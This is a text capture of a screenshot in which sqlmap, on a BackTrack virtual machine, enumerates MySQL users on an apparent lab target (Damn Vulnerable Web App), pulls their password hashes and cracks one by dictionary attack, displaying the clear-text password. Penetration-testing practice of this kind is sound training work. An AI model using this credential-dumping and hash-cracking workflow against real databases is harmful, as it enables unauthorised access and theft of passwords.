 BackTrack [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
Applications Places System Tue Apr 18, 4:22 PM
root@root: /pentest/database/sqlmap
File Edit View Terminal Help
[*] ''@'Fedora14'
[*] ''@'localhost'
[*] 'db_hacker'@'%'
[*] 'root'@'127.0.0.1'
[*] 'root'@'Fedora14'
[*] 'root'@'localhost'
[16:20:58] [INFO] fetching database users password hashes
do you want to use dictionary attack on retrieved password hashes? [Y/n/q] y
[16:21:11] [INFO] using hash method: 'mysql_passwd'
what's the dictionary's location? [/pentest/database/sqlmap/txt/wordlist.txt]
[16:21:20] [INFO] loading dictionary from: '/pentest/database/sqlmap/txt/wordlist.txt'
do you want to use common password suffixes? (slow!) [y/N] y
[16:21:24] [INFO] starting dictionary attack (mysql_passwd)
[16:21:27] [INFO] found: 'hex123' for user: 'db_hacker'
database management system users password hashes:
[*] db_hacker [1]:
    password hash: *B2137E3A86AF5E12DC032411C2F1F647D81C3137
    clear-text password: hex123
[*] root [2]:
    password hash: *995482DFA707D02F345EACD80A4CF36706905E04
    password hash: NULL
[16:22:06] [INFO] Fetched data logged to text files under '/pentest/database/sqlmap/output/192.16
8.0.208'
[*] shutting down at: 16:22:06
root@root:/pentest/database/sqlmap#
Damn Vulnerabl... Tamper Data - ... Untitled - Notep... root@root: /pentest/database/sqlmap
Правый Ctrl